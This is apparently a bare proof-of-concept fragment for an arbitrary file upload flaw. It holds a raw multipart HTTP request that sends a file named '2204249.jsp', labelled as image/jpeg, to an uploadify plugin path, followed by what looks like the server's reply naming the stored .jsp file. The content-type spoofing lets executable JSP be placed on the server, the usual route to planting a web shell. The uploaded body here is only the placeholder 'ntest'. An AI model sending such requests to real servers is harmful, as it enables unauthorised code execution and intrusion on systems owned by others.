 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQDeBiVqfe6p3FMnJ
Content-Length: 314
------WebKitFormBoundaryQDeBiVqfe6p3FMnJ
Content-Disposition: form-data; name="uploadPath"
/plugins/uploadify/
------WebKitFormBoundaryQDeBiVqfe6p3FMnJ
Content-Disposition: form-data; name="imgFile"; filename="2204249.jsp"
Content-Type: image/jpeg
ntest
------WebKitFormBoundaryQDeBiVqfe6p3FMnJ--
2020071003094795878.jsp